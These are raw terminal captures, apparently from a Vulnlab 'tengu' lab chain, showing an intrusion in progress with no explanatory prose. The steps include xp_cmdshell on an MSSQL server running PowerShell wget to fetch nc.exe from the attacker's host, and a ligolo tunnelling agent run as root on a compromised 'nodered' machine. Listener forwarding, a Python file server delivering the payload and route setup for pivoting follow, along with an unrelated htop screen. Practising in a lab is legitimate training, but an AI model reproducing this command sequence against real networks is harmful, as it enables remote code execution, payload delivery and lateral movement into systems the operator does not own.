 impacket-mssqlclient -k sql.tengu.vl
SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell powershell wget http://10.8.2.42:53/nc.exe -O C:\temp\nc.exe
output
--------------------------------------------------------------------------------
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.8.2.42:53/nc.exe -O C:\temp\nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
NULL
SQL (TENGU\t1_m.winters  dbo@master)> xp_cmdshell powershell wget http://10.10.171.87:53/nc.exe -O C:\temp\nc.exe
output
------
NULL
SQL (TENGU\t1_m.winters  dbo@master)>
0[||||||  8.4%]   4[|||||||  9.1%]
1[|||||||| 11.7%]   5[||||  6.4%]
2[|||||  7.1%]   6[||||  4.5%]
3[||||||  7.8%]   7[||||||  7.7%]
Mem[3.37G/7.67G] Tasks: 155, 669 thr, 139 kthr; 5 running
Swp[381M/976M] Load average: 0.38 0.42 0.38
Uptime: 1 day, 04:23:36
Main  I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
54525 rzgami 20 0 9696 6028 3596 R 3.9 0.1 30:02.77 htop
85614 rzgami 20 0 1160G 222M 128M S 2.6 2.8 0:11.56 /opt/brave.com/brave/brave --type=renderer --string-annotations
85869 rzgami 39 19 933M 32080 14972 S 2.6 0.4 0:00.04 /usr/libexec/tracker-miner-fs-3
1727 rzgami 20 0 859M 115M 38856 S 1.9 1.5 16:29.63 /usr/lib/xorg/Xorg vt2 -displayfd 3 -auth /run/user/1000/gdm/Xa
85870 rzgami 20 0 2608M 245M 102M S 1.3 3.1 0:00.02 /usr/bin/nautilus --gapplication-service
1691 rzgami 20 0 9824 6660 4356 S 0.6 0.1 0:05.17 /usr/bin/dbus-daemon --session --address=systemd: --nofork --no
1930 rzgami 20 0 5119M 220M 61044 S 0.6 2.8 0:15.03 /usr/bin/gnome-shell
1932 rzgami 20 0 5119M 220M 61044 S 0.6 2.8 0:03.87 /usr/bin/gnome-shell
2024 rzgami 20 0 449M 10468 6316 S 0.6 0.1 0:54.54 /usr/bin/ibus-daemon --panel disable --xim
2158 rzgami 20 0 449M 10468 6316 S 0.6 0.1 1:25.55 /usr/bin/ibus-daemon --panel disable --xim
2548 rzgami 20 0 32.9G 163M 81708 S 0.6 2.1 11:30.06 /opt/brave.com/brave/brave --type=gpu-process --string-annotati
3223 rzgami 20 0 1170G 518M 149M S 0.6 6.6 7:14.74 /opt/brave.com/brave/brave --type=renderer --string-annotations
85620 rzgami 20 0 1160G 222M 128M S 0.6 2.8 0:03.10 /opt/brave.com/brave/brave --type=renderer --string-annotations
85871 rzgami 20 0 931M 86432 70944 S 0.6 1.1 0:00.01 /usr/libexec/gnome-control-center-search-provider
1 root 20 0 23868 14812 10044 S 0.0 0.2 0:09.01 /usr/lib/systemd/systemd --system --deserialize=153 splash
F1Help  F2Setup F3SearchF4FilterF5Tree  F6SortByF7Nice -F8Nice +F9Kill  F10Quit
root@nodered:/tmp# chmod +x agent
root@nodered:/tmp# ./agent -connect 10.8.2.42:16601 -ignore-cert
WARN[0000] warning, certificate validation disabled
ERRO[0000] Connection error: dial tcp 10.8.2.42:16601: connect: connection refused
FATA[0000] dial tcp 10.8.2.42:16601: connect: connection refused
root@nodered:/tmp# ./agent -connect 10.8.2.42:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.8.2.42:11601"
^[[A^C
root@nodered:/tmp# ./agent -connect 10.8.2.42:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.8.2.42:11601"
# │ TAP NAME │ DST ROUTES
0 │ tun0 │ 10.10.64.0/18,10.10.128.0/17,fe80::/64,10.8.0.0/16
1 │ ligolo │ 10.10.171.0/32,10.10.171.85/32,10.10.171.86/32,fe80::/64
[Agent : root@nodered] » listener_add --addr 0.0.0.0:53 --to 10.8.2.42:53 --tcp
INFO[0509] Listener 0 created on remote agent!
[Agent : root@nodered] » listener_add --addr 0.0.0.0:123 --to 10.8.2.42:123 --tcp
INFO[0516] Listener 1 created on remote agent!
[Agent : root@nodered] » start
error: already running
[Agent : root@nodered] »
    LISTEN      556/sshd: /usr/sbin
tcp6       0      0 ::1:631                 :::*
    LISTEN      652/cupsd
tcp6       0      0 :::123                  :::*
    LISTEN      1972/./agent
tcp6       0      0 :::53                   :::*
    LISTEN      1972/./agent
tcp6       0      0 :::22                   :::*
    LISTEN      556/sshd: /usr/sbin
udp        0      0 0.0.0.0:43778           0.0.0.0:*
                425/avahi-daemon: r
udp        0      0 10.10.171.87:68         0.0.0.0:*
                310/systemd-network
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  python3 -m http.
server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  python3 -m http.
server 53
Serving HTTP on 0.0.0.0 port 53 (http://0.0.0.0:53/) ...
10.8.2.42 - - [05/Feb/2025 13:06:25] "GET /nc.exe HTTP/1.1" 200
-
[sudo] password for rzgami:
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  sudo ip tuntap add user rzgami mode tun ligolo
ioctl(TUNSETIFF): Device or resource busy
✘ rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  sudo ip link set ligolo up
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  sudo ip route add 10.10.171.0/32 dev ligolo
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  ip a s ligolo
19: ligolo: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 500
    link/none
    inet6 fe80::6a75:b87c:caf5:55b3/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  sudo ip route add 10.10.171.86/32 dev ligolo
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu  sudo ip route add 10.10.171.85/32 dev ligolo
rzgami@kali  ~/Desktop/Vulnlab/chains/tengu